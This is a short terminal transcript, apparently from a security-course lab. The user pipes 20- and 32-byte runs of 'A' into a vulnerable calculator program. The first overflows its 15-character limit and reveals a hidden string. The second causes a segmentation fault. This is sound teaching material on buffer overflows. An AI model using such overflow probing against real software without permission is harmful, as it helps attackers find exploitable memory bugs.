 tongrayy@LAPTOP-NCBQJGQD:~/Lab3/attack$ python3 -c "import sys; sys.stdout.write('A'*20)" > /tmp/in20
tongrayy@LAPTOP-NCBQJGQD:~/Lab3/attack$ python3 -c "import sys; sys.stdout.write('A'*32)" > /tmp/in32
tongrayy@LAPTOP-NCBQJGQD:~/Lab3/attack$ ./dark-calc < /tmp/in20; echo "exit=$?"
Enter an expression (length up to 15):
Executing: echo $((AAAAAAAAAAAAAAA))
0
Enter an expression (length up to 15):
42_is_The_Ànswer
exit=0
tongrayy@LAPTOP-NCBQJGQD:~/Lab3/attack$ ./dark-calc < /tmp/in32; echo "exit=$?"
Enter an expression (length up to 15):
Segmentation fault         ./dark-calc < /tmp/in32
exit=139